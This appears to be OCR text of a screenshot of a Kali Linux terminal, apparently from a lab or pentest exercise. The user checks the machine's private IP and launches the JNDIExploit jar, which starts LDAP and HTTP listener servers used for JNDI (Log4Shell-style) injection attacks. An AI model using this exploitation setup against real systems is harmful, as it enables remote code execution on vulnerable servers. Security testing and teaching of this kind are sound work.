 1 2 3 4 2 21:14
kali@kali: ~/Downloads/JNDIExploit.v1.2(1)
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd Downloads
┌──(kali㉿kali)-[~/Downloads]
└─$ cd JNDIExploit.v1.2\(1\)
┌──(kali㉿kali)-[~/Downloads/JNDIExploit.v1.2(1)]
└─$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:01:f0:b7 brd ff:ff:ff:ff:ff:ff
inet 10.1.1.11/24 brd 10.1.1.255 scope global dynamic noprefixroute eth0
valid_lft 5021sec preferred_lft 5021sec
inet6 fe80::a00:27ff:fe01:f0b7/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/Downloads/JNDIExploit.v1.2(1)]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10.1.1.11 -p 8888
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
feed
BY
pen_test.exe